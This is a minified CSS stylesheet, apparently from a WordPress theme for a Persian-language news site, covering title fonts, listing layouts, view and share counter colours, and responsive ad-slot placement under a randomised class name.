.box-title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:18px;text-align:inherit;text-transform:none}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:17px;text-align:inherit;text-transform:uppercase}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:17px;text-align:inherit;text-transform:uppercase}.listing-item-blog-1>.item-inner>.title,.listing-item-blog-2>.item-inner>.title,.listing-item-blog-3>.item-inner>.title{font-family:'Roboto';font-weight:500;line-height:23px;font-size:18px;text-align:inherit;text-transform:none;color:#383838}.listing-item-blog-1>.item-inner>.post-subtitle,.listing-item-blog-2>.item-inner>.post-subtitle,.listing-item-blog-3>.item-inner>.post-subtitle{font-size:15px}.listing-item-blog-5>.item-inner>.title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:19px;text-align:inherit;text-transform:none;color:#383838}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:17px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:15px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:19px;font-size:14px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:19px;font-size:14px;text-transform:capitalize;color:#383838}.listing-item-text-3 .post-subtitle,.listing-item-text-4 .post-subtitle{font-size:14px}.section-heading .h-text{font-family:'IRANSansWeb';font-weight:400;line-height:32px;font-size:16px;text-transform:uppercase}.site-footer .copy-footer .menu{font-family:'IRANSansWeb';font-weight:400;line-height:28px;font-size:14px;text-transform:capitalize;color:#ffffff}.site-footer .copy-footer .container{font-family:'IRANSansWeb';font-weight:400;line-height:18px;font-size:12px}.post-meta .views.rank-default,.single-post-share .post-share-btn.post-share-btn-views.rank-default{color:!important}.post-meta .views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#edaa02 !important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#d88531 !important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#c44b2d !important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color:#d40808 !important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02 !important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531 !important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d !important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808 !important} .rtl .ybhufgxv .ybhufgxv-container{direction:ltr}.ybhufgxv-clearfix:after,.ybhufgxv-clearfix:before{content:"";display:table}.ybhufgxv-clearfix:after{clear:both}.ybhufgxv-clearfix{zoom:1}.ybhufgxv-caption{display:block;color:#bbb;font-size:12px;line-height:24px;margin:0!important;padding:0;text-align:center}.ybhufgxv-type-code br,.ybhufgxv:empty,.widget_ybhufgxv:empty{display:none}.ybhufgxv-container a{text-decoration:none!important}.ybhufgxv-type-dfp>div{display:inline-block}.mce-content-body .ybhufgxv{margin-bottom:0!important}.mce-content-body .ybhufgxv-hide-on-desktop,.mce-content-body .ybhufgxv-hide-on-phone,.mce-content-body .ybhufgxv-hide-on-tablet-landscape,.mce-content-body .ybhufgxv-hide-on-tablet-portrait{display:block!important}@media(min-width:992px) and (max-width:1199px){.bs-visible-md{display:block!important}}@media(max-width:991px){.bs-visible-sm{display:block!important}}@media(min-width:1200px){.bs-visible-lg{display:block!important}.bs-hidden-lg{display:none!important}}@media(max-width:991px){.bs-hidden-sm{display:none!important}}@media(min-width:992px) and (max-width:1199px){.bs-hidden-md{display:none!important}}@media(max-width:768px){.bs-hidden-sm,.bs-hidden-xs{display:none!important}}.ybhufgxv-post-top{margin-bottom:20px}.ybhufgxv-post-bottom{margin-top:20px;margin-bottom:0}.ybhufgxv-empty-note{background:#f7f7f7;padding:25px 20px;border:2px dashed #d2d2d2}.ybhufgxv-empty-note a{text-decoration:none;color:#888;font-size:16px}.ybhufgxv-empty-note a:hover{color:#0080ce;text-decoration:underline}.ybhufgxv.ybhufgxv-align-center{text-align:center}.ybhufgxv.ybhufgxv-align-right{text-align:left}.ybhufgxv.ybhufgxv-align-left{text-align:right}@media(min-width:1140px){.ybhufgxv-hide-on-desktop{display:none}}@media(min-width:1019px) and (max-width:1140px){.ybhufgxv-hide-on-tablet-landscape{display:none}}@media(min-width:768px) and (max-width:1018px){.ybhufgxv-hide-on-tablet-portrait{display:none}}.ybhufgxv.ybhufgxv-float-left{float:right;margin-left:30px}.ybhufgxv.ybhufgxv-float-center .ybhufgxv{text-align:center}.ybhufgxv.ybhufgxv-float-right{float:left;margin-right:30px}@media(max-width:767px){.ybhufgxv-hide-on-phone{display:none}.ybhufgxv.ybhufgxv-float-left,.ybhufgxv.ybhufgxv-float-right{float:none;margin-right:auto;margin-left:auto;text-align:center}}.ybhufgxv .ybhufgxv-container{box-sizing:border-box;margin-bottom:10px}.ybhufgxv .ybhufgxv-container:last-child{margin-bottom:0}.ybhufgxv .ybhufgxv-container embed,.ybhufgxv .ybhufgxv-container img,.ybhufgxv .ybhufgxv-container object{max-width:100%}.ybhufgxv .ybhufgxv-container.ybhufgxv-type-image .ad-caption{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:inline-block;width:100%;font-size:12px}.ybhufgxv.ybhufgxv-column-2,.ybhufgxv.ybhufgxv-column-3{display:grid;column-gap:15px;grid-template-columns:1fr 1fr 1fr}.ybhufgxv.ybhufgxv-column-2{grid-template-columns:1fr 1fr}@media only screen and (max-width:780px){.ybhufgxv.ybhufgxv-column-3{grid-template-columns:1fr 1fr}}@media only screen and (max-width:600px){.ybhufgxv.ybhufgxv-column-2,.ybhufgxv.ybhufgxv-column-3{grid-template-columns:1fr}}.ybhufgxv-ll>ins{display:flex!important;align-items:center;justify-content:center;background:#f3f3f3;text-decoration:none!important}.ybhufgxv-ll>ins>span{max-width:50%}.ybhufgxv.ybhufgxv-align-center .ybhufgxv-ll>ins{float:none;margin-left:auto;margin-right:auto}.ybhufgxv.ybhufgxv-align-right .ybhufgxv-ll>ins{float:left}.ybhufgxv.ybhufgxv-align-left .ybhufgxv-ll>ins{float:right}.site-header .sidebar .ybhufgxv{padding:0 0 5px;margin:0}.site-header .sidebar .ybhufgxv:last-child{padding-bottom:0}.site-header .sidebar .ybhufgxv .ybhufgxv-container{margin-bottom:0}.site-header .sidebar .ybhufgxv .ybhufgxv-caption,.site-header .sidebar .ybhufgxv .ybhufgxv-empty-note{display:none}.site-header .ybhufgxv{margin-bottom:0}.site-header .ybhufgxv .ybhufgxv-caption{display:none!important}.mega-type-page-builder .ybhufgxv:last-child{margin-bottom:0}.site-header.header-stype-2 .sidebar .ybhufgxv{text-align:right}.site-header.header-stype-3 .sidebar .ybhufgxv{text-align:right}.widget .ybhufgxv{margin-bottom:0}.single-post-content .ybhufgxv{margin-bottom:12px}.ybhufgxv.ybhufgxv-after-related{margin-bottom:0;margin-top:35px}.ybhufgxv.ybhufgxv-after-header{margin-bottom:0}.ybhufgxv.ybhufgxv-after-header .ybhufgxv-caption{display:none}.ybhufgxv.ybhufgxv-after-header .ybhufgxv-container:first-child,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-column-2 .ybhufgxv-container:nth-child(2),.ybhufgxv.ybhufgxv-after-header.ybhufgxv-column-3 .ybhufgxv-container:nth-child(2),.ybhufgxv.ybhufgxv-after-header.ybhufgxv-column-3 .ybhufgxv-container:nth-child(3){margin-top:20px}.bf-breadcrumb.bc-top-style+.adcontainer .ybhufgxv.ybhufgxv-after-header .ybhufgxv-container:first-child,.bf-breadcrumb.bc-top-style+.adcontainer .ybhufgxv.ybhufgxv-after-header.ybhufgxv-column-2 .ybhufgxv-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .ybhufgxv.ybhufgxv-after-header.ybhufgxv-column-3 .ybhufgxv-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .ybhufgxv.ybhufgxv-after-header.ybhufgxv-column-3 .ybhufgxv-container:nth-child(3){margin-top:10px}.ybhufgxv.ybhufgxv-after-header .ybhufgxv-container:last-child,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-column-2 .ybhufgxv-container:nth-last-child(2),.ybhufgxv.ybhufgxv-after-header.ybhufgxv-column-3 .ybhufgxv-container:nth-last-child(2),.ybhufgxv.ybhufgxv-after-header.ybhufgxv-column-3 .ybhufgxv-container:nth-last-child(3){margin-bottom:-4px}.ybhufgxv.ybhufgxv-above-post-box{margin-bottom:15px}.ybhufgxv.ybhufgxv-above-post-box.ybhufgxv-above-post-box-tmargine{margin-top:20px}.ybhufgxv.ybhufgxv-above-post-box.ybhufgxv-above-post-box-tmargine2{margin-top:-15px;margin-bottom:27px}.ybhufgxv.ybhufgxv-above-post-box.ybhufgxv-above-post-box-tmargine2{margin-top:0}.ybhufgxv.ybhufgxv-between-thumbnail-title.ybhufgxv-between-thumbnail-title{margin-bottom:20px}.post-tp-12-header .ybhufgxv.ybhufgxv-between-thumbnail-title.ybhufgxv-between-thumbnail-title{margin-top:25px}.post-tp-15-header .ybhufgxv.ybhufgxv-between-thumbnail-title.ybhufgxv-between-thumbnail-title{margin-top:25px}.main-wrap>.container.adcontainer+.content-container{margin-top:20px}@media(min-width:1140px){.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-desktop+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-desktop~.post-header.post-tp-12-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-desktop~.post-header.post-tp-2-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-desktop~.post-header.post-tp-4-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-desktop~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:1019px) and (max-width:1140px){.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-tablet-landscape+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-tablet-landscape~.post-header.post-tp-12-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-tablet-landscape~.post-header.post-tp-2-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-tablet-landscape~.post-header.post-tp-4-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-tablet-landscape~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:768px) and (max-width:1018px){.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-tablet-portrait+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-tablet-portrait~.post-header.post-tp-12-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-tablet-portrait~.post-header.post-tp-2-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-tablet-portrait~.post-header.post-tp-4-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-tablet-portrait~.post-header.post-tp-7-header{margin-top:25px}}@media(max-width:767px){.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-phone+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-phone~.post-header.post-tp-12-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-phone~.post-header.post-tp-2-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-phone~.post-header.post-tp-4-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-phone~.post-header.post-tp-7-header{margin-top:25px}.ybhufgxv.ybhufgxv-above-post-box.ybhufgxv-above-post-box-tmargine{margin-top:20px}}.ybhufgxv.ybhufgxv-before-footer{margin-bottom:0}.ybhufgxv.ybhufgxv-before-footer .ybhufgxv-caption{display:none}.ybhufgxv.ybhufgxv-before-footer .ybhufgxv-container:first-child,.ybhufgxv.ybhufgxv-before-footer.ybhufgxv-column-2 .ybhufgxv-container:nth-child(2),.ybhufgxv.ybhufgxv-before-footer.ybhufgxv-column-3 .ybhufgxv-container:nth-child(2),.ybhufgxv.ybhufgxv-before-footer.ybhufgxv-column-3 .ybhufgxv-container:nth-child(3){margin-top:20px}.ybhufgxv.ybhufgxv-before-footer .ybhufgxv-container:last-child,.ybhufgxv.ybhufgxv-before-footer.ybhufgxv-column-2 .ybhufgxv-container:nth-last-child(2),.ybhufgxv.ybhufgxv-before-footer.ybhufgxv-column-3 .ybhufgxv-container:nth-last-child(2),.ybhufgxv.ybhufgxv-before-footer.ybhufgxv-column-3 .ybhufgxv-container:nth-last-child(3){margin-bottom:20px}.ybhufgxv.ybhufgxv-before-footer.ybhufgxv-column-1 .ybhufgxv-container.ybhufgxv-type-code:last-child,.ybhufgxv.ybhufgxv-before-footer.ybhufgxv-column-2 .ybhufgxv-container.ybhufgxv-type-code:nth-last-child(2),.ybhufgxv.ybhufgxv-before-footer.ybhufgxv-column-3 .ybhufgxv-container.ybhufgxv-type-code:nth-last-child(2),.ybhufgxv.ybhufgxv-before-footer.ybhufgxv-column-3 .ybhufgxv-container.ybhufgxv-type-code:nth-last-child(3){margin-bottom:14px}.ybhufgxv.ybhufgxv-ajaxed-related{padding:20px 0;margin-bottom:-15px}.ybhufgxv.ybhufgxv-post-before-author{margin-bottom:0}.ybhufgxv.ybhufgxv-before-header{margin-bottom:0!important;padding:20px 0;position:relative}.ybhufgxv.ybhufgxv-before-header:before{content:'';display:inline-block;position:fixed;height:400px;top:-400px;left:0;right:0;width:100%}.ybhufgxv.ybhufgxv-after-footer{margin-bottom:0!important;padding:20px 0;position:relative}.ybhufgxv.ybhufgxv-after-footer:after{content:'';display:inline-block;position:fixed;height:400px;bottom:-400px;left:0;right:0;width:100%}.ltr .bs-sks .bs-sksiteml .ybhufgxv,.rtl .bs-sks .bs-sksitemr .ybhufgxv{float:right}.ltr .bs-sks .bs-sksitemr .ybhufgxv,.rtl .bs-sks .bs-sksiteml .ybhufgxv{float:left}.bs-sks .ybhufgxv:last-child{margin-bottom:0}.listing-item>.ybhufgxv{margin-bottom:0}@media print{.ybhufgxv{display:none!important}}